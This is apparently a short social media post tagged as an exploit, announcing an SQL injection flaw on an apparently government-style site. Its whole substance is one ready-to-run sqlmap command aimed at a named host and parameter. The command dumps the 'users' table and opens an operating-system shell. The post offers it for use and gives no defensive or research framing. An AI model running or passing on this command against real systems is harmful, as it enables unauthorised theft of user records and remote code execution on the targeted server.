 TheMsterDoctor1's tweet image. SQL injection vulnerability that can be used to escalate privileges and execute code.
 #ُExploit 
sqlmap -u '0day.gov/mims/updateacc…'  --hex --time-sec=17 --dbms=mysql --technique=u  --random-agent  --eta -p account_type_number   -D mims -T users  --dump --os-shell 
☝️@elvtnx